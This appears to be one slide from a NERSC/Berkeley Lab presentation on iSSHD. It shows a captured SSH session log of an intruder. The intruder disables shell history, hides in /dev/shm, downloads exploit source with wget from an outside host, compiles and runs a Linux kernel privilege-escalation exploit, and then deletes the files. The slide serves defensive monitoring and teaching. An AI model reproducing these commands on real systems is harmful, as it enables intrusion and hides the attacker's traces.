 iSSHD: Example #2
NERSC
AUTH_OK resu keyboard-interactive/pam 1.1.1.1:52073/tcp > 0.0.0.0:22/tcp
SESSION_REMOTE_DO_EXEC sh -i
SESSION_REMOTE_EXEC_NO_PTY sh -i
NOTTY_DATA_CLIENT uname -a
NOTTY_DATA_SERVER Linux comp05 2.6.18-...GNU/Linux
NOTTY_DATA_CLIENT unset HISTFILE
NOTTY_DATA_CLIENT cd /dev/shm
NOTTY_DATA_CLIENT mkdir ... ; cd ...
NOTTY_DATA_CLIENT wget http://host.example.com:23/ab.c
NOTTY_DATA_CLIENT gcc ab.c -o ab -m32
NOTTY_DATA_CLIENT ./ab
NOTTY_DATA_SERVER [32mAc1dB1tCh3z [0mVS Linux kernel 2.6 kernel 0d4y
NOTTY_DATA_SERVER $$$ K3rn3l r3l3as3: 2.6.18-194.11.3.el5n-perf
NOTTY_DATA_SERVER ??? Trying the F0PPPPppppp__m3th34d
NOTTY_DATA_SERVER $$$ L00k1ng f0r kn0wn t4rg3tz..
NOTTY_DATA_SERVER $$$ c0mput3r 1z aqu1r1ng n3w t4rg3t...
NOTTY_DATA_SERVER !!! u4bl3 t0 f1nd t4rg3t!? W3'll s33 ab0ut th4t!
NOTTY_DATA_CLIENT rm -rf ab ab.c
NOTTY_DATA_CLIENT kill -9 $$
SSH_CONNECTION_END 1.1.1.1:52073/tcp > 0.0.0.0:22/tcp
U.S. DEPARTMENT OF
ENERGY
Office of
Science
- 21 -
BERKELEY LAB